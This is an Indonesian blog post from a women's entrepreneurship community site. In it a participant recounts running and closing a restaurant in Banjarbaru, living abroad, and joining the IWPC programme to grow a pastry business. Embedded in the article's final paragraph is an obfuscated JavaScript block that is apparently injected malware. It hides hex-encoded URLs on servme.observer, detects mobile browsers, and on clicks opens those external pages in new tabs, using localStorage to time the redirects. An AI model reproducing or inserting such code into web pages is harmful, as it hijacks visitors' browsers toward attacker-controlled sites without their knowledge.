<p>Di tahun 2012 inilah bisa dibilang saya memulai bisnis yang benar-benar murni usaha saya sendiri. Saya mengawalinya dengan membuka kuliner di Banjarbaru, Kalimantan Selatan. Alasannya simple, karena sejak tahun 2006 saya mengenal kota Banjarbaru, saya tidak pernah menemukan makanan yang cocok dengan orang pendatang.</p>
<p>Cukup mudah untuk dibaca pasarnya, jadi restoran saya punya banyak konsumen yang loyal, terutama ekspatriat yang tinggal di daerah sana. Namun seiring dengan menurunnya pertambangan di wilayah Kalimantan Selatan, omset restoran menurun dan kemudian stagnan.</p>
<p>Pada tahun 2017 keputusan yang cukup berat buat saya adalah menutup usaha restoran ini. Karena saya ada perbedaan pendapat dalam pengelolaan dan pengembangan restoran dengan orang yang saya beri wewenang untuk mengelola restoran saya.</p>
<p>Usaha restoran ini sudah punya pendapatan surplus dan merupakan salah satu pemasukan rutin untuk saya, secara tiba-tiba harus berhenti karena tidak ada titik temunya. Hal ini cukup membuat saya berpikir keras dan menemui jalan buntu.</p>
<p>Pada akhirnya saya memutuskan untuk hijrah ke negeri seberang, sambil merefresh sejenak otak yang sudah penuh. Cukup banyak hal baru dan pengalaman menarik selama saya tinggal disana 2 tahun.</p>
<p>Pada awal Februari 2019 saya memutuskan balik ke tanah air dan menyadari satu hal, bahwa sekarang ini adalah Era Digital Marketing. Diluar negeri, system E-commerce sudah lebih maju dan massive.</p>
<p>Begitu saya pulang langsung mendapat mentor yang luar biasa @AgusSetyawan pendiri Piranhamas Grup. Banyak sekali hal-hal tentang Digital Marketing yang saya pelajari.</p>
<p>Last but not least, tiba-tiba pas saya buka Facebook, nongol FB Bu Irma tentang batch Surabaya. Tanpa pikir Panjang saya langsung wa Bu Irma dan daftar IWPC.</p>
<p>Bagi saya ini bukan suatu kebetulan, tetapi memang jika kita sudah menata hidup dan menemukan jati diri, segalanya akan dimudahkan dan dilancarkan.</p>
<p>Saya yakin IWPC akan banyak memberi ilmu yang luar biasa dan menjadikan produk saya yang fresh (bahkan belum keluar dari ovennya) booming.</p>
<p>Target saya produk pia jadul saya bisa naik KELAS dan bisa bersaing dengan produk-produk yang sudah terkenal lama sebelumnya<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/" data-a2a-title="Kuliner menjadikan pilihan bisnisnya yang akan dirintisnya kembali"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali%2F&amp;linkname=Kuliner%20menjadikan%20pilihan%20bisnisnya%20yang%20akan%20dirintisnya%20kembali" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali%2F&amp;linkname=Kuliner%20menjadikan%20pilihan%20bisnisnya%20yang%20akan%20dirintisnya%20kembali" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/peserta-iwpc21/" rel="category tag">Peserta IWPC21</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/mengikuti-iwpc-menjadikannya-motivasi-untuk-mengembangkan-usaha-yang-sedang-dirintis/" rel="next">Mengikuti iwpc menjadikannya motivasi untuk mengembangkan usaha yang sedang dirintis</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/fokus-mengembangkan-bisnis-menjual-cetakan-bento-dengan-brand-usaha-forbento/" rel="prev">Fokus mengembangkan bisnis menjual cetakan bento dengan brand usaha &#8220;Forbento&#8221;</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuliner-menjadikan-pilihan-bisnisnya-yang-akan-dirintisnya-kembali/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc9f7b850f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="197"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>